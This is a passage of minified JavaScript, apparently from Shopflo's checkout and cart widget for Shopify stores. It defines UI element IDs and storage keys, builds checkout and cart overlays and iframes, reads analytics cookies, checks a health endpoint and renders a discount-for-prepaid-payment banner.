SET_WEBENGAGE_DATA",GET_CLEVERTAP_DATA:"GET_CLEVERTAP_DATA",SET_CLEVERTAP_DATA:"SET_CLEVERTAP_DATA",CART_TO_CUSTOM_CHECKOUT:"CART_TO_CUSTOM_CHECKOUT",FLO_SSO_TOKEN_NOT_RECEIVED_GHOST:"FLO_SSO_TOKEN_NOT_RECEIVED_GHOST",GET_TOKEN_ID:"GET_TOKEN_ID",GET_CART_DATA:"GET_CART_DATA",UPDATE_CART_DATA:"UPDATE_CART_DATA",CLOSE_CART_DATA:"CLOSE_CART_DATA",BUREAU_USER_DATA:"BUREAU_USER_DATA",CART_LOAD_FAILURE:"CART_LOAD_FAILURE"},dr={INITIATE_CHECKOUT:"InitiateCheckout",PINCODE_SUBMITTED:"PincodeSubmitted",ADDRESS_SELECTED:"AddresssSelected",PAYMENT_METHOD_SELECTED:"PaymentMethodSelected",PAYMENT_COMPLETED:"PaymentCompleted"},pr={InitiateCheckout:"checkout_clicked",PincodeSubmitted:"pincode_submitted",AddresssSelected:"address_submitted",PaymentMethodSelected:"payment_method_selected",PaymentCompleted:"order_completed"},fr={CHECKOUT_BUTTON:"checkout2",FLO_CHECKOUT_BUTTON:"flo-checkout-btn",FLO_MODAL_CHECKOUT_BUTTON:"flo-modal-checkout-btn",FLO_CHECKOUT_OVERLAY:"flo-checkout-overlay-div",FLO_CART_OVERLAY:"flo-cart-overlay-div",FLO_LOGIN_OVERLAY:"flo-login-overlay",FLO_ACCOUNT_LOGIN_PAGE_OVERLAY:"flo-account-login-page-overlay",FLO_GHOST_MODAL:"flo-ghost-modal",FLO_MARKETING_POPUP:"flo-marketing-popup",FLO_MARKETING_POPUP_OVERLAY:"flo-marketing-popup-overlay",FLO_CHECKOUT_IFRAME:"flo-checkout",FLO_CART_IFRAME:"flo-cart-iframe",FLO_EXPERIMENTS_IFRAME:"flo-experiments-iframe",FLO_LOGIN_IFRAME:"flo-login",FLO_LOGIN_STATUS_IFRAME:"flo-login-status",FLO_CHECKOUT_WRAPPER:"flo-checkout-wrapper",FLO_LOGIN_WRAPPER:"flo-login-wrapper",FLO_MARKETING_POPUP_WRAPPER:"flo-marketing-popup-wrapper",FLO_MARKETING_POPUP_CONTENT_CONTAINER:"flo-marketing-popup-content-container",FLO_CART_WRAPPER:"flo-cart-wrapper",FLO_EXPERIMENTS_WRAPPER:"flo-experiments-wrapper",FLO_CART_LOADING_CONTAINER:"cart-loading-container",FLO_BUY_NOW_BUTTON:"flo-buy-now-btn",FLO_PRODUCT_FORM:"flo-product-form",FLO_DATA_ATTRIBUTE:"data-flo-id",FLO_TOOLTIP_EL:"flo-tooltip",FLO_POPUP_WRAPPER:"flo-popup-wrapper",FLO_HIDDEN_BUY_NOW_BUTTON:"flo-hidden-buy-now-btn",FLO_CONTAINER:"flo-container",FLO_EMPTY_CART:"flo-cart-empty",FLO_CART_WINDOWED:"flo-cart-windowed"},hr={CHECKOUT_TOKEN_ID:"flo-checkout-token-id",CHECKOUT_CART:"checkout-cart",IS_CHECKOUT_USING_BUY_NOW:"is-checkout-buy-now",FLO_OLD_CART:"flo-old-cart",FLO_SESSION_UTM:"flo-session-utm",FLO_ORDERCONFIRM_EVENT_SENT:"flo-orderconfirm-sent",FLO_OLD_CHECKOUT_TOKEN_ID:"flo-old-checkout-token-id",FLO_ANALYTICS:"flo-analytics",FLO_RELEASE_VERSION:"flo-release-version",FLO_AUTH_REQUEST_URL:"flo-auth-req-url",FLO_AUTH_VALIDITY:"flo-auth-validity",FLO_USER_DETAILS:"flo-user-details",FLO_SSO_SHOWN:"flo-sso-shown",FLO_GHOST_USER_DETAILS:"flo-ghost-user-details",FLO_GHOST_USER_ORDER_DATA:"flo-ghost-user-order-data",FLO_MARKETING_SSO_OPENED:"flo-marketing-sso-opened",FLO_EXPERIMENT_ID:"flo-experiment-id",FLO_SEGMENT_ID:"flo-segment-id",FLO_CUSTOMER_TAGS:"flo-customer-tags",FLO_ANALYTICS_EVENT_QUEUE:"flo-analytics-event-queue",FLO_BUREAU_USER_DETAILS:"FLO_BUREAU_USER_DETAILS"},vr={CHECKOUT_BUTTON:"checkout",BUY_NOW_BUTTON:"Checkout-button",BUY_NOW_ATTRIBUTE:"data-testid",BUTTON_TYPE_ATTRIBUTE:"button"},mr={SHOPIFY_SESSION_ID:"_shopify_s",SHOPIFY_SESSION_ID_YEAR:"_shopify_y",SHOPIFY_MARKETING:"_shopify_sa_p",FLO_CHECKOUT_ENABLED:"flo-checkout-enabled",SHOPIFY_DISCOUNT_CODE:"discount_code",HS_STICKY_DISCOUNT_CODE:"hscodediscount",FLO_LANDING_PAGE:"flo_landing_page",FLO_ORIGIN_REFERRER:"flo_orig_referrer",FLO_QUERY_PARAMS_COOKIE:"flo_query_params",FLO_SESSION_ID:"shopflo_session_id",FLO_LONG_SESSION_ID:"shopflo_long_session_id",FLO_USER_PHONE:"user_phone"},gr=["utm_medium","utm_source","utm_campaign","utm_content","utm_term","gclid","fbclid"],_r={checkout:fr.FLO_CHECKOUT_IFRAME,cart:fr.FLO_CART_IFRAME,login:fr.FLO_LOGIN_IFRAME,loginStatusCheck:fr.FLO_LOGIN_STATUS_IFRAME,ghost:fr.FLO_GHOST_MODAL,marketingPopup:fr.FLO_MARKETING_POPUP,experiments:fr.FLO_EXPERIMENTS_IFRAME},yr=function(t,n){var e,r,o,i,a,l,s,c,u,d=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"checkout";"checkout"===d&&(r=null===(o=document.getElementById(fr.FLO_CHECKOUT_IFRAME))||void 0===o?void 0:o.contentWindow),"cart"===d&&(r=null===(i=document.getElementById(fr.FLO_CART_IFRAME))||void 0===i?void 0:i.contentWindow),"login"===d&&(r=null===(a=document.getElementById(fr.FLO_LOGIN_IFRAME))||void 0===a?void 0:a.contentWindow),"loginStatusCheck"===d&&(r=null===(l=document.getElementById(fr.FLO_LOGIN_STATUS_IFRAME))||void 0===l?void 0:l.contentWindow),"marketingPopup"===d&&(r=null===(s=document.getElementById(fr.FLO_MARKETING_POPUP))||void 0===s?void 0:s.contentWindow),"ghost"===d&&(r=null===(c=document.getElementById(fr.FLO_GHOST_MODAL))||void 0===c?void 0:c.contentWindow),"experiments"===d&&(r=null===(u=document.getElementById(fr.FLO_EXPERIMENTS_IFRAME))||void 0===u?void 0:u.contentWindow),null===(e=r)||void 0===e||e.postMessage({type:t,payload:n},"*")},wr=function(t){return 0===Object.keys(t).length},br=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"checkout";try{var n={checkout:fr.FLO_CHECKOUT_OVERLAY,cart:fr.FLO_CART_OVERLAY,login:fr.FLO_LOGIN_OVERLAY,ghost:fr.FLO_GHOST_MODAL,marketingPopup:fr.FLO_MARKETING_POPUP_OVERLAY,accountLoginPage:fr.FLO_ACCOUNT_LOGIN_PAGE_OVERLAY},e=document.getElementById(n[t]);return e||((e=document.createElement("div")).setAttribute("id",n[t]),e.style.cssText="display:none; width:100%; height:100%; position:fixed; background:rgba(0, 0, 0, 0.6); top:0; left:0; z-index:".concat("checkout"===t?"99999999999":"10",";font-size:16px!important;transition:0.5s;")),"cart"===t&&e.addEventListener("click",(function(){Ll()})),{checkout:Kr,cart:zr,login:Kr,ghost:Kr,marketingPopup:Tr,accountLoginPage:Kr}[t]().appendChild(e),e}catch(t){console.error(t),at(t,"createFloModal","/root",{})}},Er=function(){var t=document.getElementById(fr.FLO_CHECKOUT_OVERLAY);return t||(t=br()),t},xr=function(){var t=document.getElementById(fr.FLO_CART_OVERLAY);return t||(t=br("cart")),t},Sr=function(){var t=document.getElementById(fr.FLO_LOGIN_OVERLAY);return t||(t=br("login")),t},Ar=function(){var t,n=Er();"none"===(null==n||null===(t=n.style)||void 0===t?void 0:t.display)&&(n.style.display="block")},Or=function(){var t=document.getElementById(fr.FLO_CHECKOUT_WRAPPER);return t||((t=document.createElement("div")).setAttribute("class",fr.FLO_CHECKOUT_WRAPPER),t.setAttribute("id",fr.FLO_CHECKOUT_WRAPPER)),t},kr=function(){try{var t=Kr(),n=document.getElementById("flo-login-wrapper");return n||((n=document.createElement("div")).setAttribute("id","flo-login-wrapper"),n.innerHTML=Xn,t.appendChild(n),Hr()),n}catch(t){console.log(t)}},Tr=function(){try{var t=Kr(),n=document.getElementById("flo-marketing-popup-wrapper");return n||((n=document.createElement("div")).setAttribute("id",fr.FLO_MARKETING_POPUP_WRAPPER),n.setAttribute("class",fr.FLO_MARKETING_POPUP_WRAPPER),t.appendChild(n)),n}catch(t){console.log(t)}},Cr=function(){try{var t=Tr(),n=document.getElementById(fr.FLO_MARKETING_POPUP_CONTENT_CONTAINER);return n||((n=document.createElement("div")).setAttribute("id",fr.FLO_MARKETING_POPUP_CONTENT_CONTAINER),n.setAttribute("class",fr.FLO_MARKETING_POPUP_CONTENT_CONTAINER),t.appendChild(n)),n}catch(t){console.error(t)}},Ir=function(){var t;Ar();var n=Er();if(n&&!((null==n||null===(t=n.childNodes)||void 0===t?void 0:t.length)>0)){var e=Or();n.appendChild(e),e.innerHTML='<div class="flo-loader" id="flo-loader">\n    <p class="flo-loader__title" id="flo-loader__title">Fetching your preferences...</p>\n    <div class="flo-loader__logoText">\n        <span class="flo-loader__rippleSpan">  \n            <img src="https://image.shopflo.com/81d8d613-1392-4931-912d-52043f496a2f-1654276541logo.png" alt="flo-logo" style="height:30px !important;width:25px !important;opacity:100 !important;"/>\n        </span>\n        <img src="https://image.shopflo.com/081418d4-1d30-4e25-bfc0-851fb6df5e13-1682426900powered-by-shopflo-stamp.png" alt="flo-logo-green" style="height:15px !important;opacity:100 !important"/>\n    </div>\n    <div id="redirect-countdown" class="redirect-countdown">\n        <p id="redirect-text" class="redirect-text">If you’re not redirected in <span id="countdown"></span></p>\n        <button class="redirect-link" id="shopify-redirect-btn">click here</button>\n    </div>\n</div>',clearInterval(De),document.getElementById("redirect-countdown")&&(document.getElementById("redirect-countdown").style.visibility="hidden");var r=document.getElementById("shopify-redirect-btn");r&&r.addEventListener("click",jl),Jr()}},Lr=function(){var t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"checkout";if("checkout"!==n){if("cart"===n&&((t=xr()).style.display="none"),"login"===n){if(!(t=document.getElementById(fr.FLO_LOGIN_OVERLAY)))return;t.remove()}if("marketingPopup"===n){(t=document.getElementById(fr.FLO_MARKETING_POPUP_OVERLAY))&&t.remove();var e=document.getElementById(fr.FLO_MARKETING_POPUP_WRAPPER);if(!e)return;e.remove()}if("accountLoginPage"===n){if(!(t=document.getElementById(fr.FLO_ACCOUNT_LOGIN_PAGE_OVERLAY)))return;t.remove()}}else{var r;null===(r=t=Er())||void 0===r||r.remove()}},Rr=function(){Lr("marketingPopup"),document.querySelector("body").style.overflow="visible"},Pr=function(){var t=document.getElementById(fr.FLO_CHECKOUT_WRAPPER);null==t||t.classList.add("flo-checkout-scale")},Nr=function(t){var n=document.getElementById("flo-loader");n&&(n.style.display=t?"flex":"none")},Dr=function(t){var n=document.getElementById("flo-loader");n&&(t?(n.style.opacity="1",n.style.display="flex"):(n.style.transition="opacity 1s ease",n.style.opacity="0",setTimeout((function(){n.style.display="none",n.style.opacity="1"}),800)))},Br=function(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).forceAppendLoadingState,n=void 0!==t&&t,e=zr();if(e){var r=e.querySelector("iframe"),o=document.getElementById(fr.FLO_CART_IFRAME);if((null==o?void 0:o.getAttribute(mt))===gt.EMPTY_CART&&n){var i=Ur();e.appendChild(i)}else if(!r){var a=Ur();e.appendChild(a)}}},Fr=function(){var t=document.getElementById(fr.FLO_CART_LOADING_CONTAINER);null==t||t.remove()},Ur=function(){var t=document.createElement("div");t.id=fr.FLO_CART_LOADING_CONTAINER,t.style.cssText="z-index:999999999; position: absolute; height: 100vh; width: 100%; touch-action: none; background-color: white;";var n=document.createElement("main");n.style.cssText="padding: 24px 24px 0 24px;";var e=document.createElement("section");e.style.cssText="display: flex; flex-direction: row; gap: 8px;";var r=document.createElement("div");r.className="skeleton-loader",r.style.cssText="height: 16px; width: 16px; border-radius: 4px;",r.innerHTML="&nbsp;";var o=document.createElement("div");o.className="skeleton-loader",o.style.cssText="height: 16px; width: 50%; border-radius: 4px;",o.innerHTML="&nbsp;",e.appendChild(r),e.appendChild(o);var i=document.createElement("section");i.style.cssText="padding-top: 16px;";var a=document.createElement("ul");a.style.cssText="display: flex; flex-direction: column; gap: 24px; padding: 0;";for(var l=0;l<3;l++){var s=document.createElement("li");s.style.cssText="display: flex; flex-direction: row; gap: 16px;";var c=document.createElement("div");c.className="skeleton-loader",c.style.cssText="height: 64px; width: 64px; border-radius: 4px;",c.innerHTML="&nbsp;";var u=document.createElement("div");u.style.cssText="display: flex; flex-grow: 1; flex-direction: column; gap: 16px;";var d=document.createElement("div");d.className="skeleton-loader",d.style.cssText="height: 16px; width: 75%; border-radius: 4px;",d.innerHTML="&nbsp;";var p=document.createElement("div");p.className="skeleton-loader",p.style.cssText="height: 16px; width: 50%; border-radius: 4px;",p.innerHTML="&nbsp;",u.appendChild(d),u.appendChild(p),s.appendChild(c),s.appendChild(u),a.appendChild(s)}return i.appendChild(a),n.appendChild(e),n.appendChild(i),t.appendChild(n),t},Mr=function(){xr().style.display="block"},jr=function(){var t=zr();null==t||t.classList.add("flo-cart-active","flo-cart-transition")},Hr=function(){var t=document.getElementById("flo-login-close-btn");null==t||t.addEventListener("click",(function(){try{var t,n,e,r,o;Il("login"),Bt(Tt.FLO_SSO_POP_CLOSED,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{webengage:ir(),pageUrl:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.href,pageTitle:document.title,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname}},"click")}catch(t){console.error("error while closing login iframe",t)}}),!0)},Kr=function(){var t,n,e=document.getElementById(fr.FLO_CONTAINER);return e||((e=document.createElement("div")).setAttribute("id",fr.FLO_CONTAINER),null===(t=document)||void 0===t||null===(n=t.body)||void 0===n||n.appendChild(e)),e},Gr=function(){var t=document.body,n=document.getElementById(fr.FLO_EXPERIMENTS_WRAPPER);return n||((n=document.createElement("div")).setAttribute("class","".concat(fr.FLO_EXPERIMENTS_WRAPPER," flo-experiments")),n.setAttribute("id",fr.FLO_EXPERIMENTS_WRAPPER),t.appendChild(n)),n},Qr=function(){var t,n;return nr({},null===(n=(null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.ui_config).filter((function(t){if(t.sf_context&&"sso"===t.sf_context.toLowerCase()&&t.ui_attributes&&t.ui_attributes.popup)return t}))[0])||void 0===n?void 0:n.ui_attributes)},zr=function(){var t=Kr(),n=document.getElementById(fr.FLO_CART_WRAPPER);return n||((n=document.createElement("div")).setAttribute("class","".concat(fr.FLO_CART_WRAPPER," flo-cart")),n.setAttribute("id",fr.FLO_CART_WRAPPER),t.appendChild(n)),function(){var t,n,e,r,o,i,a,l,s=(i=null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.ui_config,a=i.filter((function(t){return t.sf_context&&"checkout"===t.sf_context.toLowerCase()})),(l=i.filter((function(t){return t.sf_context&&"cart"===t.sf_context.toLowerCase()})))?{cartAttributes:null===(n=l[0])||void 0===n?void 0:n.ui_attributes,checkoutAttributes:null===(e=a[0])||void 0===e?void 0:e.ui_attributes}:{cartAttributes:null===(r=a[0])||void 0===r?void 0:r.ui_attributes,checkoutAttributes:null===(o=a[0])||void 0===o?void 0:o.ui_attributes}).cartAttributes;if(null!=s&&s.cart_overlay_width){var c=document.getElementById(fr.FLO_CART_WRAPPER);switch(null==s?void 0:s.cart_overlay_width){case"windowed":c.classList.add(fr.FLO_CART_WINDOWED);break;case"full":c.classList.remove(fr.FLO_CART_WINDOWED)}}}(),n},Vr=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"checkout",e=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).isBlankIframe,r=void 0===e||e,o=an.get("flo_index_hash"),i=new URL(t);o&&i.searchParams.set("build",o);var a=document.createElement("iframe");a.setAttribute("src",null==i?void 0:i.toString()),a.setAttribute("id",_r[n]),a.setAttribute("allow","otp-credentials"),r&&a.setAttribute(mt,gt.BLANK);var l="width:100% !important; height:100% !important;border: none; position: absolute;";return"marketingPopup"!==n&&(l+="background: #ffffff;"),a.style.cssText=l,a},qr=function(t,n){t=new URL(t);var e=new URLSearchParams(t.search),r=localStorage.getItem(hr.CHECKOUT_TOKEN_ID);return e.append("checkoutId",n),e.append("tokenId",r),e.delete("page"),t.search=e,t.toString()},Wr=function(){return c()},Yr=function(){try{return ar(mr.SHOPIFY_SESSION_ID_YEAR)}catch(t){console.error(t),at(t,"getShopifyLongSessionId","/root",{})}},Xr=function(){try{var t,n=document.createElement("meta");n.name="viewport",n.content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no",null===(t=document.getElementsByTagName("head")[0])||void 0===t||t.appendChild(n)}catch(t){console.error(t),at(t,"disableZoom","/root",{})}},Jr=function(){var t=15;document.getElementById("flo-loader__title").innerHTML="Fetching your preferences...",De=setInterval((function(){if(t<=0)return clearInterval(De),void(document.getElementById("redirect-text").innerHTML="If you haven't been redirected yet");14===t&&(document.getElementById("flo-loader__title").innerHTML="Creating your order..."),t<=9&&(document.getElementById("redirect-countdown")&&(document.getElementById("redirect-countdown").style.visibility="visible"),document.getElementById("countdown")&&(document.getElementById("countdown").innerHTML="00:0".concat(t))),t-=1}),1e3)},$r=function(t){try{if(!t)return[];var n=(t=decodeURIComponent(t)).indexOf("?"),e=t.indexOf("#");if(-1==e&&-1==n)return[];-1==e&&(e=t.length);var r=-1==n||e==n+1?t.substring(e):t.substring(n+1,e),o=[];return r.split("&").forEach((function(t){var n;if(t){var e,r=t.indexOf("=");if(-1===r&&o.length>0){if(gr.includes(t))return e={name:t,value:""},void o.push(e);var i=o[o.length-1].value;o[o.length-1].value=i+"&"+t}else{var a=r>-1?t.substr(0,r):t,l=r>-1?decodeURIComponent(null===(n=t.substr(r+1))||void 0===n?void 0:n.replace(/%([^\d].)/,"%25$1")):"NA",s=a.indexOf("[");if(-1==s)e={name:decodeURIComponent(a),value:l};else{var c=a.indexOf("]",s),u=decodeURIComponent(a.substring(s+1,c));e[a=decodeURIComponent(a.substring(0,s))]||(e.name=a,e.value=[]),u?e.value[u]=l:e.value.push(l)}o.push(e)}}})),o}catch(t){return console.error(t),[]}},Zr=function(t){try{var n=ar(mr.FLO_CHECKOUT_ENABLED);if("false"===n)return!1;if("true"===n)return!0;var e=null!=t?t:.5;n=Math.random()<e;var r=new Date;return r.setTime(r.getTime()+12096e5),or(mr.FLO_CHECKOUT_ENABLED,n,r),n}catch(t){return at(t,"checkoutRandomiser","/root",{}),!1}},to=function(){var t=Ze(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,y,w,b,E,x;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=window.location.host,i=null===(n=window)||void 0===n||null===(e=n.Shopify)||void 0===e||null===(r=e.theme)||void 0===r?void 0:r.id,a="".concat("https://public.shopflo.com/heimdall/api/v1","/shopflo-health?shop-url=").concat(o,"&theme-id=").concat(i),t.prev=3,t.next=6,_(a);case 6:if(f=t.sent){t.next=9;break}return t.abrupt("return",[!1,!1,!1]);case 9:return t.next=11,f.json();case 11:if(h=t.sent,v=null==h||null===(l=h.data)||void 0===l?void 0:l.enabled,m=null==h||null===(s=h.data)||void 0===s?void 0:s.flo_theme_enabled,g=(null==h||null===(c=h.data)||void 0===c?void 0:c.automatic_button_replacement_enabled)||Boolean("MISSING_ENV_VAR".AUTOMATIC_BUTTON_REPLACEMENT_ENABLED),y=null==h||null===(u=h.data)||void 0===u?void 0:u.sso_enabled,w=(null==h||null===(d=h.data)||void 0===d?void 0:d.merchant_environment)||"stable",window.Shopflo.clientMeta=null==h||null===(p=h.data)||void 0===p?void 0:p.client_meta,localStorage.setItem(hr.FLO_RELEASE_VERSION,w),b=ho(),E=b.isABEnabled,x=b.shopfloSplit,!v||!E){t.next=22;break}return t.abrupt("return",[Zr(x),m,y]);case 22:return t.abrupt("return",[Boolean(v),m,y,g]);case 25:return t.prev=25,t.t0=t.catch(3),console.error(t.t0),at(t.t0,"isFloCheckoutHealthy",a,{}),t.abrupt("return",[!1,!1,!1]);case 30:case"end":return t.stop()}}),t,null,[[3,25]])})));return function(){return t.apply(this,arguments)}}(),no=function(t){return new Promise((function(n){return setTimeout(n,t)}))},eo=function(t){var n,e;if(!t)return!1;var r=document.getElementById(t);return r?(null===(n=r.classList)||void 0===n||n.add("flo-checkout-btn"),null===(e=r.classList)||void 0===e||e.add("loading"),!0):(Ar(),!1)},ro=function(t){if(t){var n=document.getElementById(t);n&&n.classList.remove("loading")}},oo=function(){var t=Ze(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,Jt();case 3:if(r=t.sent){t.next=6;break}return t.abrupt("return");case 6:if(window.Shopflo.postOrderFlow=r,o=r.c2p,!(i=r.cod_otp)||!Boolean(i.enabled)){t.next=12;break}return Fn(i.phone,i.context_id,i.checkout_id),t.abrupt("return",r);case 12:return ao(o),"COD"===(null===(n=r.sf_details)||void 0===n||null===(e=n.order)||void 0===e?void 0:e.order_type)||(a=jn(r),Rn(a)),t.abrupt("return",r);case 18:t.prev=18,t.t0=t.catch(0),console.error(t.t0);case 21:case"end":return t.stop()}}),t,null,[[0,18]])})));return function(){return t.apply(this,arguments)}}(),io=function(){var t=Ze(regeneratorRuntime.mark((function t(n){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,$t(n);case 3:if(e=t.sent){t.next=6;break}return t.abrupt("return");case 6:return window.Shopflo.postOrderFlow=e,t.abrupt("return",e);case 10:t.prev=10,t.t0=t.catch(0),console.error(t.t0);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(n){return t.apply(this,arguments)}}(),ao=function(t){var n,e,r,o,i,a,l,s,c,u,d,p,f;if(t=null!==(n=t)&&void 0!==n?n:null===(e=window.Shopflo)||void 0===e||null===(r=e.postOrderFlow)||void 0===r?void 0:r.c2p){var h=t.enabled,v=t.expiry;if(!(!h||v<Date.now()||(null===(o=t)||void 0===o?void 0:o.discount)<=0&&"BXGY"!==(null===(i=t)||void 0===i?void 0:i.discount_type)||"BXGY"===(null===(a=t)||void 0===a?void 0:a.discount_type)&&(null===(l=t)||void 0===l?void 0:l.freebie_count)<=0)){var m=t.discount_type,g=null===(s=parseFloat(t.discount))||void 0===s?void 0:s.toFixed(2),_=t.token,y=null===(c=parseFloat(t.total))||void 0===c?void 0:c.toFixed(2),w=null!==(u=t.checkout_url)&&void 0!==u?u:"".concat(lt,"/?tokenId=").concat(_),b=new URL(w);Yo(b,(er(d={},pt.default_view,"PAYMENTS"),er(d,pt.shop_url,window.location.host),d)),w=b.toString();var E=t.freebie_count;(null===(p=window.floMerchantAttributes)||void 0===p||null===(f=p.attributes)||void 0===f?void 0:f.v2_thankyou_page_enable)?function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.discountAmount,e=t.discountTotal,r=t.newCheckoutToken,o=t.expiry,i=t.checkoutUrl,a=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID);try{var l;document.querySelectorAll(".flo-c2p-offer-timer")&&o&&lo(o,".flo-c2p-offer-timer",Dn);var s=document.querySelectorAll(".flo-c2p-pay_btn");s&&r&&(null==s||s.forEach((function(t){t.addEventListener("click",(function(t){var l;null==t||t.preventDefault(),Hl(i),null==t||t.stopPropagation(),null==t||t.stopImmediatePropagation(),Bt(Tt.C2P_PAY_CLICKED,null===(l=window.floMerchantAttributes)||void 0===l?void 0:l.account_id,nr({uiData:{discountDetails:{discountAmount:n,discountTotal:e,newCheckoutToken:r,expiry:o}}},Boolean(a)&&{tokenId:a}),"click")}),!1)}))),Bt(Tt.C2P_BANNER_LOADED,null===(l=window.floMerchantAttributes)||void 0===l?void 0:l.account_id,nr({uiData:{discountDetails:{discountAmount:n,discountTotal:e,newCheckoutToken:r,expiry:o}}},Boolean(a)&&{tokenId:a}),"load")}catch(t){console.error(t)}}({discountAmount:g,discountTotal:y,newCheckoutToken:_,expiry:v,checkoutUrl:w}):function(t,n,e,r,o,i,a){var l=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID);if(!document.getElementById("flo-c2p-container"))try{var s;yn()&&Rn(zn),wn()&&Pn(zn,"flo-order-details");var c=document.getElementById("flo-c2p-offer_section__save"),u=zo(a);if(c&&"BXGY"===t&&n){c.innerText="".concat(u);var d=document.getElementById("flo-c2p-offer_section__subText_freebie");d&&(d.innerText="".concat(u," on your order by paying online"));var p=document.getElementById("flo-c2p-offer_section__subText");p&&p.remove()}c&&n&&"BXGY"!==t&&(c.innerText="Save ₹".concat(n));var f=document.getElementById("flo-c2p-pay_btn__price");f&&e&&(f.innerText="₹".concat(e),po("flo-c2p-pay_btn","background"),fo("flo-c2p-pay_btn__price","color"));var h=document.getElementById("flo-c2p-offer_section__highlight");h&&e&&(h.innerText="₹".concat(e));var v=document.getElementById("flo-c2p-order_total_price");if(v&&n&&e){var m=parseFloat(n)+parseFloat(e);v.innerText="".concat(m.toFixed(2))}document.getElementById("flo-c2p-container")&&po("flo-c2p-container","borderColor"),document.getElementById("flo-c2p-pay_btn__textcolor")&&(fo("flo-c2p-pay_btn__textcolor","color"),fo("flo-c2p-pay_btn__textColor","color")),document.getElementById("flo-c2p-offer_timer")&&o&&lo(o,"#flo-c2p-offer_timer",Nn);var g=document.getElementById("flo-c2p-pay_btn");g&&r&&g.addEventListener("click",(function(t){var a;null==t||t.preventDefault(),Hl(i),null==t||t.stopPropagation(),null==t||t.stopImmediatePropagation(),Bt(Tt.C2P_PAY_CLICKED,null===(a=window.floMerchantAttributes)||void 0===a?void 0:a.account_id,nr({uiData:{discountDetails:{discountAmount:n,discountTotal:e,newCheckoutToken:r,expiry:o}}},Boolean(l)&&{tokenId:l}),"click")}),!1),Bt(Tt.C2P_BANNER_LOADED,null===(s=window.floMerchantAttributes)||void 0===s?void 0:s.account_id,nr({uiData:{discountDetails:{discountAmount:n,discountTotal:e,newCheckoutToken:r,expiry:o}}},Boolean(l)&&{tokenId:l}),"load")}catch(t){console.error(t)}}(m,g,y,_,v,w,E)}}},lo=function(t,n,e){if(t&&n)try{var r=n.startsWith(".")?document.querySelectorAll(n):[document.getElementById(n.replace("#",""))],o=setInterval((function(){var n=Date.now(),i=t-n,a=Math.floor(i/36e5),l=Math.floor(i%36e5/6e4),s=Math.floor(i%6e4/1e3),c=a>0?"".concat(a,"h ").concat(l,"m ").concat(s,"s"):"".concat(l,"m ").concat(s,"s");r.forEach((function(t){t&&(t.innerHTML=c)})),i<0&&(clearInterval(o),r.forEach((function(t){t&&(t.innerHTML="00h 00m 00s")})),e&&e())}),1e3)}catch(t){console.error(t)}},so=function t(n,e,r){if(e&&r){var o=Math.floor(n/60),i=n%60;o=o<10?"0"+o:o,i=i<10?"0"+i:i,document.getElementById(e)&&(document.getElementById(e).innerHTML=o+":"+i),(n-=1)>=0?setTimeout((function(){t(n,e,r)}),1e3):r()}},co=function(t){t&&document.getElementById(t)&&(document.getElementById(t).style.border="1px solid #CB2711",document.getElementById(t).style.boxShadow="none")},uo=function(t){var n,e,r,o,i,a=null!==(n=null===(e=window.floMerchantAttributes)||void 0===e||null===(r=e.attributes)||void 0===r||null===(o=r.ui)||void 0===o||null===(i=o.color_pallet)||void 0===i?void 0:i.primary_color)&&void 0!==n?n:"000000";t&&a&&document.getElementById(t)&&(document.getElementById(t).style.border="1.5px solid ".concat(a),document.getElementById(t).style.boxShadow="".concat(function(t,n){return t+Math.round(255*Math.min(Math.max(.3,0),1)).toString(16).toUpperCase()}(a.substring(0,7))))},po=function(t,n){var e,r,o,i,a,l=null!==(e=null===(r=window.floMerchantAttributes)||void 0===r||null===(o=r.attributes)||void 0===o||null===(i=o.ui)||void 0===i||null===(a=i.color_pallet)||void 0===a?void 0:a.primary_color)&&void 0!==e?e:"000000";if(t&&l&&n){var s=document.getElementById(t);s&&(s.style[n]=l)}},fo=function(t,n){var e,r,o,i,a,l=null!==(e=null===(r=window.floMerchantAttributes)||void 0===r||null===(o=r.attributes)||void 0===o||null===(i=o.ui)||void 0===i||null===(a=i.color_pallet)||void 0===a?void 0:a.primary_text_color)&&void 0!==e?e:"000000";if(t&&l&&n){var s=document.getElementById(t);s&&(s.style[n]=l)}},ho=function(){var t,n,e,r=null===(t=window)||void 0===t||null===(n=t.location)||void 0===n?void 0:n.host;if(!r)return!1;switch(r){case"traya.health":case"www.greensoul.online":case"perforacare.com":case"kriya.fit":e=new Date(0),or(mr.FLO_CHECKOUT_ENABLED,!0,e)}return{isABEnabled:!1,shopfloSplit:.5}},vo=function(t,n){return new Promise((function(e,r){var o=document.createElement("script");o.async=!1,o.src=t;try{o.onload=Ze(regeneratorRuntime.mark((function t(){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,n();case 2:return r=t.sent,t.abrupt("return",e(r));case 4:case"end":return t.stop()}}),t)})))}catch(t){return r(t)}document.getElementsByTagName("head")[0].appendChild(o)}))},mo=function(){var t=ar("moe_uuid");return t?{moe_uuid:t}:{moe_uuid:""}},go=function(){return{fbp:ar("_fbp"),fbc:ar("_fbc")}},_o=function(){var t,n,e,r,o,i;if(null===(t=null===(n=window.Shopflo)||void 0===n||null===(e=n.AnalyticsConfig)||void 